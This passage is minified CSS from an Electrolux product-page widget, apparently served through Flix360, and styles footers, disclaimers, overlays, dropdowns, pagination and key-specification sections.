.electrolux_row.electrolux_footer-hybrid .electrolux_row.electrolux_links LI{line-height:16px;line-height:1.33333em;font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_footer-hybrid #copyright{font-size:13px;font-size:0.75em;line-height:13.5px;line-height:1.33333em;text-align:center;font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_footer-hybrid .electrolux_row.electrolux_links{padding-top:1.25em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_moreinfo{font-size:16px;font-size:1em;line-height:18px;line-height:1.125em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_moreinfo HEADER{font-size:24px;font-size:1.5em;line-height:27px;line-height:1.125em;font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;padding-top:10px;padding-top:0.41667em;padding-bottom:16px;padding-bottom:0.66667em;height:auto}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_moreinfo>DIV:nth-of-type(1){text-align:center}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_moreinfo{font-size:14px;font-size:0.875em;line-height:15.75px;line-height:1.125em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_moreinfo HEADER{font-size:24px;font-size:1.71429em;line-height:27px;line-height:1.125em;padding-top:10px;padding-top:0.41667em;padding-bottom:16px;padding-bottom:0.66667em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_moreinfo{font-size:16px;font-size:1em;line-height:18px;line-height:1.125em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_moreinfo HEADER{font-size:26px;font-size:1.625em;line-height:29.25px;line-height:1.125em;padding-top:10px;padding-top:0.38462em;padding-bottom:16px;padding-bottom:0.61538em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_disclaimers{font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;border-top:1px solid lightgray}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_disclaimers>P:first-child{font-size:13px;font-size:0.75em;line-height:13.5px;line-height:1.125em;padding-bottom:12px;padding-bottom:1em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_disclaimers>P:first-child SMALL>SPAN{margin-left:4px;margin-left:0.33333em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_disclaimers SMALL{font-size:13px;font-size:0.75em;line-height:13.5px;line-height:1.2em;display:block;clear:both;border-bottom:none;padding-bottom:22px;padding-bottom:1.83333em;padding-left:8px;padding-left:0.66667em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_disclaimers SMALL>A{float:left;color:#007dba;width:16px;width:1.333333em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_disclaimers SMALL>A SUP{font-size:10px;font-size:0.83333em;line-height:11.25px;line-height:1.125em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_disclaimers SMALL>SPAN{display:block;padding-left:16px;padding-left:1.333333em;text-align:justify}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_disclaimers>P:first-child{padding-bottom:18.912px;padding-bottom:1.576em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_disclaimers SMALL{font-size:13px;font-size:0.75em;line-height:13.5px;line-height:1.33333em;padding-left:0}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_disclaimers>P:first-child{padding-bottom:12px;padding-bottom:1em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_disclaimers SMALL{padding-bottom:12px;padding-bottom:1em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_disclaimers-hybrid{font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;border-top:1px solid lightgray}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_disclaimers-hybrid>.flix-p{font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_disclaimers-hybrid>P:first-child{font-size:13px;font-size:0.75em;line-height:13.5px;line-height:1.125em;padding-bottom:12px;padding-bottom:1em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_disclaimers-hybrid>P:first-child SMALL>SPAN{margin-left:4px;margin-left:0.33333em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_disclaimers-hybrid SMALL{font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;font-size:13px;font-size:0.75em;line-height:13.5px;line-height:1.2em;display:block;clear:both;border-bottom:none;padding-bottom:22px;padding-bottom:1.83333em;padding-left:8px;padding-left:0.66667em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_disclaimers-hybrid SMALL>A{float:left;color:#007dba;width:16px;width:1.333333em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_disclaimers-hybrid SMALL>A SUP{font-size:10px;font-size:0.83333em;line-height:11.25px;line-height:1.125em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_disclaimers-hybrid SMALL>SPAN{display:block;padding-left:16px;padding-left:1.333333em;text-align:justify}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_disclaimers-hybrid>.flix-p{font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_disclaimers-hybrid>P:first-child{padding-bottom:18.912px;padding-bottom:1.576em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_disclaimers-hybrid SMALL{font-size:13px;font-size:0.75em;line-height:13.5px;line-height:1.33333em;padding-left:0;font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_disclaimers-hybrid>.flix-p{font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_disclaimers-hybrid>P:first-child{padding-bottom:12px;padding-bottom:1em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_disclaimers-hybrid SMALL{font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;padding-bottom:12px;padding-bottom:1em}BODY.electrolux_noscroll{overflow:hidden}#inpage_container #inpage_responsive DIV.electrolux_overlay{display:block;position:fixed;z-index:900;padding:15px}#inpage_container #inpage_responsive DIV.electrolux_overlay.electrolux_expanded{top:0;right:0;left:0;bottom:0;background-color:black;border:solid 2px #767676;background:rgba(0,0,0,0.6);filter:progid:DXImageTransform.electrolux.gradient(startColorstr=#99000000,endColorstr=#99000000);-ms-filter:"progid:DXImageTransform.electrolux.gradient(startColorstr=#99000000,endColorstr=#99000000)";width:100%;height:100%}#inpage_container #inpage_responsive DIV.electrolux_overlay.electrolux_collapsed{display:none}#inpage_container #inpage_responsive DIV#imagesHPVeil.electrolux_veil.electrolux_collection{display:none!important;position:fixed;z-index:9999;top:0;right:0;left:0;bottom:0;background-color:black;border:solid 2px #767676;background:rgba(0,0,0,0.8);filter:progid:DXImageTransform.electrolux.gradient(startColorstr=#99000000,endColorstr=#99000000);-ms-filter:"progid:DXImageTransform.electrolux.gradient(startColorstr=#99000000,endColorstr=#99000000)";width:100%;height:100%}#inpage_container #inpage_responsive DIV#imagesHPVeil.electrolux_veil.electrolux_collection>.electrolux_veilTitle{position:absolute;height:40px;width:100%;z-index:901;background:white;border:2px solid lightgray;background-color:white;color:#007dba}#inpage_container #inpage_responsive DIV#imagesHPVeil.electrolux_veil.electrolux_collection>.electrolux_veilTitle>span{padding-left:5px;line-height:32px;line-height:2rem}#inpage_container #inpage_responsive DIV#imagesHPVeil.electrolux_veil.electrolux_collection>.electrolux_veilTitle>A{width:auto;top:0px;right:5px;display:block;position:absolute;font-size:32px;line-height:32px;color:#007dba}#inpage_container #inpage_responsive DIV#imagesHPVeil.electrolux_veil.electrolux_collection>.electrolux_veilTitle>A.electrolux_expanded{border:none}#inpage_container #inpage_responsive DIV#imagesHPVeil.electrolux_veil.electrolux_collection>.electrolux_veilTitle>A:hover{text-decoration:none}#inpage_container #inpage_responsive DIV#imagesHPVeil.electrolux_veil.electrolux_collection>.electrolux_veilContainer{position:relative;padding:40px;background:white;margin-left:auto;margin-right:auto;display:block;text-align:center}#inpage_container #inpage_responsive DIV#imagesHPVeil.electrolux_veil.electrolux_collection>.electrolux_veilContainer DIV.electrolux_prevVeil{float:none;left:0;margin-left:5px}#inpage_container #inpage_responsive DIV#imagesHPVeil.electrolux_veil.electrolux_collection>.electrolux_veilContainer DIV.electrolux_prevVeil>A{background-repeat:no-repeat;min-width:23px;max-width:23px;width:23px;min-height:39px;max-height:39px;height:39px;overflow:hidden;position:relative;padding:0;display:block}#inpage_container #inpage_responsive DIV#imagesHPVeil.electrolux_veil.electrolux_collection>.electrolux_veilContainer DIV.electrolux_nextVeil{right:0;margin-right:5px}#inpage_container #inpage_responsive DIV#imagesHPVeil.electrolux_veil.electrolux_collection>.electrolux_veilContainer DIV.electrolux_nextVeil>A{background-repeat:no-repeat;min-width:23px;max-width:23px;width:23px;min-height:39px;height:39px;max-height:39px;overflow:hidden;position:relative;padding:0;display:block}#inpage_container #inpage_responsive DIV#imagesHPVeil.electrolux_veil.electrolux_collection>.electrolux_veilContainer DIV.electrolux_prevVeil,#inpage_container #inpage_responsive DIV#imagesHPVeil.electrolux_veil.electrolux_collection>.electrolux_veilContainer DIV.electrolux_nextVeil{vertical-align:middle;width:23px;height:39px;position:absolute;top:47%;display:block}#inpage_container #inpage_responsive[max-width~="299px"] .electrolux_hp.electrolux_grid DIV.electrolux_veil.electrolux_collection>.electrolux_veilContainer{padding:30px 0 0 0;text-align:center;width:800px;min-width:800px;max-width:800px;height:800px;min-height:800px;max-height:800px}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid DIV.electrolux_veil.electrolux_collection>.electrolux_veilContainer{position:relative;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:100%;height:auto;min-width:350px;max-width:650px;min-height:350px;max-height:650px;text-align:center}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid DIV.electrolux_veil.electrolux_collection>.electrolux_veilContainer{width:800px;min-width:800px;max-width:800px;height:800px;min-height:800px;max-height:800px;text-align:center}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_section.electrolux_select{font-size:16px;font-size:1em;line-height:18px;line-height:1.125em;position:relative;cursor:pointer}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_section.electrolux_select span{font-size:16px;font-size:1em;line-height:18px;line-height:1.125em;display:block;width:100%;padding:12px;background-color:#f2f2f2;border-top:none;color:#000000;font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_section.electrolux_select span:hover{text-decoration:none}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_section.electrolux_select>span{background-repeat:no-repeat;background-attachment:scroll}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_section.electrolux_select>span.electrolux_collapsed{background-image:url("https://delivery-alpha.flix360.io/static/inpage/1307/reviews/images/icon_arrow_sort_right.png");background-position:98% center}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_section.electrolux_select>span.electrolux_collapsed:after{right:54.4px;right:3.4em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_section.electrolux_select>span.electrolux_expanded{background-image:url("https://delivery-alpha.flix360.io/static/inpage/1307/reviews/images/icon_arrow_sort_down.png");background-position:98% center}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_section.electrolux_select>span.electrolux_expanded:after{right:57.6px;right:3.6em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_section.electrolux_select>span:after{margin:-6.4px 24px 0;margin:-0.4em 1.5em 0;content:" ";width:1px;height:28px;height:1.75em;display:inline-block;position:absolute}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_section.electrolux_select UL{z-index:100;position:absolute;background-color:white;width:100%;padding-right:48px;padding-right:3em;list-style:none}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_section.electrolux_select UL LI{list-style:none}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_section.electrolux_select UL.electrolux_expanded{border-bottom:none;display:block!important;background-color:#f2f2f2}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_section.electrolux_select UL .electrolux_selected{pointer-events:none;cursor:default;color:#cccccc}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_section.electrolux_select{padding:0}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_section.electrolux_select>span.electrolux_collapsed:after{right:11.2px;right:0.7em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_section.electrolux_select>span.electrolux_expanded:after{right:11.2px;right:0.7em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_section.electrolux_select UL{padding-right:0}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_section.electrolux_select{padding:0}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid NAV.electrolux_pagination UL LI{font-size:14px;line-height:18px;font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;display:inline-block;color:#555555;padding:0px 1px!important}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid NAV.electrolux_pagination UL LI span{color:#000000;font-weight:bold;cursor:pointer}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid NAV.electrolux_pagination UL LI span:hover{color:#555555}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid NAV.electrolux_pagination UL LI span.electrolux_disabled{cursor:default;color:#999999!important}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid NAV.electrolux_pagination UL LI.electrolux_right{float:right}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_ellipsis{height:60px;line-height:18px;overflow:hidden}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_ellipsis:before{content:"";display:table;clear:both}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_ellipsis>*:first-child{float:right;width:100%;margin-left:-6px;margin-left:-0.428571em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_ellipsis:after{content:"\02026\000A0\000A0";box-sizing:content-box;background:white;text-align:right;float:right;position:relative;width:32px;width:2em;top:-18px;top:-1.125em;left:100%;margin-left:-32px;margin-left:-2em;padding-right:5px;padding-right:0.3125em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_ellipsis A{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden;text-indent:-9999px}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_ellipsis + SPAN{padding-top:5px;padding-top:0.3125em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_ellipsis.electrolux_more:after{display:table}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_ellipsis.electrolux_less:after{display:none}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_section.electrolux_row.electrolux_overview{border-top:1px solid lightgray}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_section.electrolux_row.electrolux_overview HEADER{font-size:24px;font-size:1.5em;line-height:27px;line-height:1.125em;padding-bottom:8px;padding-bottom:0.3em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_section.electrolux_row.electrolux_overview .electrolux_ellipsis{font-size:16px;font-size:1em;line-height:18px;line-height:1.125em;padding-bottom:0px;padding-bottom:0em;padding-top:0px;padding-top:0em;text-align:justify;position:relative}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_section.electrolux_row.electrolux_overview .electrolux_ellipsis>.flix-p{font-size:16px;font-size:1em;line-height:18px;line-height:1.125em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_section.electrolux_row.electrolux_overview .electrolux_ellipsis:after{content:"\02026\000A0\000A0";box-sizing:content-box;background:white;text-align:right;float:right;position:relative;width:32px;width:2em;top:-18px;top:-1.125em;left:100%;margin-left:-32px;margin-left:-2em;padding-right:5px;padding-right:0.3125em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_section.electrolux_row.electrolux_overview .electrolux_ellipsis + A{float:none;padding-top:0px;padding-top:0em;display:block}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_ellipsis{min-height:54px;line-height:18px}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_ellipsis:after{top:-0.1px;top:-1.6em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_ellipsis + SPAN{float:right}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_section.electrolux_row.electrolux_overview HEADER{font-size:24px;font-size:1.5em;line-height:27px;line-height:1.125em;padding-bottom:8px;padding-bottom:0.3em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_section.electrolux_row.electrolux_overview .electrolux_ellipsis{padding-bottom:0px;padding-bottom:0em;font-size:16px;font-size:1em;line-height:18px;line-height:1.125em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_section.electrolux_row.electrolux_overview .electrolux_ellipsis>.flix-p{font-size:14px;font-size:0.875em;line-height:15.75px;line-height:1.125em;padding-top:0px;padding-top:0em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_section.electrolux_row.electrolux_overview .electrolux_ellipsis:after{content:"\02026\000A0\000A0";box-sizing:content-box;background:white;text-align:right;float:right;position:relative;width:32px;width:2em;top:-24px;top:-1.5em;left:100%;margin-left:-32px;margin-left:-2em;padding-right:5px;padding-right:0.3125em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_section.electrolux_row.electrolux_overview .electrolux_ellipsis + A{float:none;padding-top:0px;padding-top:0em;display:block}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_ellipsis{height:54px;line-height:18px}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_ellipsis:after{top:-18px;top:-1.125em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_ellipsis + SPAN{float:right}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_section.electrolux_row.electrolux_overview HEADER{font-size:26px;font-size:1.625em;line-height:29.25px;line-height:1.125em;padding-bottom:6px;padding-bottom:0.4em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_section.electrolux_row.electrolux_overview .electrolux_ellipsis{padding-bottom:0px;padding-bottom:0em;font-size:16px;font-size:1em;line-height:18px;line-height:1.125em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_section.electrolux_row.electrolux_overview .electrolux_ellipsis>.flix-p{font-size:16px;font-size:1em;line-height:18px;line-height:1.125em;padding-top:0px;padding-top:0em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_section.electrolux_row.electrolux_overview .electrolux_ellipsis:after{content:"\02026\000A0\000A0";box-sizing:content-box;background:white;text-align:right;float:right;position:relative;width:32px;width:2em;top:-18px;top:-1.125em;left:100%;margin-left:-32px;margin-left:-2em;padding-right:5px;padding-right:0.3125em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_section.electrolux_row.electrolux_overview .electrolux_ellipsis + A{float:none;padding-top:0px;padding-top:0em;display:block}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_mprinting DIV.electrolux_row:first-child>DIV>IMG{display:block;float:none;margin:auto;max-width:none}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_mprinting DIV.electrolux_row:first-child .flix-p{font-size:20px;font-size:1.25em;line-height:22.5px;line-height:1.125em;font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;margin:1.5em 0}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_mprinting DIV.electrolux_row:last-child .electrolux_summary{padding-bottom:1.5em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_mprinting DIV.electrolux_row HEADER{font-size:20px;font-size:1.25em;line-height:22.5px;line-height:1.125em;font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;padding:1.5em 0}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_mprinting DIV.electrolux_row>DIV IMG{float:left;max-width:2em;height:auto}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_mprinting DIV.electrolux_row>DIV .electrolux_summary{font-size:16px;font-size:1em;line-height:18px;line-height:1.125em;margin-left:3em;padding-bottom:15px;padding-bottom:0.75em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_mprinting DIV.electrolux_row>DIV .electrolux_summary .flix-p + .flix-p{color:#767676}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_mprinting DIV.electrolux_row:first-child{padding-bottom:10px;padding-bottom:0.5em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_mprinting DIV.electrolux_row:first-child>DIV>IMG{width:100%;max-width:none}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_mprinting DIV.electrolux_row:first-child .flix-p{font-size:24px;font-size:1.5em;line-height:27px;line-height:1.125em;padding:0 0 0 2em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_mprinting DIV.electrolux_row HEADER{font-size:24px;font-size:1.5em;line-height:27px;line-height:1.125em;padding:1.5em 0}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_mprinting DIV.electrolux_row:first-child>DIV>IMG{width:auto;max-width:none}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_mprinting DIV.electrolux_row:first-child .flix-p{font-size:20px;font-size:1.25em;line-height:22.5px;line-height:1.125em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_mprinting DIV.electrolux_row HEADER{font-size:20px;font-size:1.25em;line-height:22.5px;line-height:1.125em;padding:1.5em 0}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_keyspecifications{padding-bottom:0;border-top:1px solid #4d4d4d}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_keyspecifications HEADER{font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;font-weight:700;font-size:23px;font-size:1.4375em;line-height:26px;line-height:1.13043em;padding-top:14.3px;padding-top:0.62174em;padding-bottom:8px;padding-bottom:0.34783em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_keyspecifications .electrolux_row DIV{padding-top:8px;padding-top:0.5em;min-height:94px;min-height:5.875em;display:inline-block;padding-left:16px;padding-left:1em;padding-right:16px;padding-right:1em;padding-bottom:0;text-align:center;max-width:100%;vertical-align:top}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_keyspecifications .electrolux_row DIV .flix-p{font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;font-size:14px;font-size:0.875em;line-height:16px;line-height:1.14286em;text-align:center}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_keyspecifications .electrolux_row DIV P:first-child{font-size:18px;font-size:1.125em;line-height:20px;line-height:1.11111em;min-height:0}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_keyspecifications .electrolux_row DIV .flix-p + .flix-p{min-height:48px;min-height:3.42857em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_keyspecifications .electrolux_row DIV IMG{display:block;margin:auto}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_keyspecifications .electrolux_button{font-size:18px;line-height:36px;float:right;margin-bottom:18px}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_keyspecifications{border-top:1px solid #4d4d4d}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_keyspecifications HEADER{font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;font-size:23px;font-size:1.4375em;line-height:26px;line-height:1.13043em;padding-top:14.3px;padding-top:0.62174em;padding-bottom:8px;padding-bottom:0.34783em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_keyspecifications .electrolux_row DIV{padding-top:0px;padding-top:0em;min-height:56px;min-height:3.5em;padding-bottom:8px;padding-bottom:0.5em;height:auto;display:inline-block;max-width:49%;vertical-align:top}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_keyspecifications .electrolux_row DIV .flix-p{font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;font-size:14px;font-size:0.875em;line-height:16px;line-height:1.14286em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_keyspecifications .electrolux_row DIV P:first-child{font-size:18px;font-size:1.125em;line-height:20px;line-height:1.11111em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_keyspecifications{border-top:1px solid #4d4d4d}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_keyspecifications HEADER{font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;font-size:23px;font-size:1.4375em;line-height:26px;line-height:1.13043em;padding-top:14.3px;padding-top:0.62174em;padding-bottom:8px;padding-bottom:0.34783em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_keyspecifications .electrolux_row DIV{height:auto;display:inline-block;max-width:49%;vertical-align:top;min-height:56px;min-height:3.5em;padding-bottom:8px;padding-bottom:0.5em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_keyspecifications .electrolux_row DIV .flix-p{font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;font-size:14px;font-size:0.875em;line-height:16px;line-height:1.14286em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_keyspecifications .electrolux_row DIV P:first-child{font-size:18px;font-size:1.125em;line-height:20px;line-height:1.11111em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_keyfeatures.electrolux_section{border-top:1px solid #4d4d4d}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_keyfeatures.electrolux_section>HEADER:first-child{font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;font-weight:700;font-size:23px;font-size:1.4375em;line-height:26px;line-height:1.13043em;padding-top:14.3px;padding-top:0.62174em;padding-bottom:8px;padding-bottom:0.34783em;height:auto;max-height:72px;max-height:3em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_keyfeatures.electrolux_section>HEADER sup{font-size:13px;font-size:0.5em;line-height:13.5px;line-height:1.125em}#inpage_container #inpage_responsive 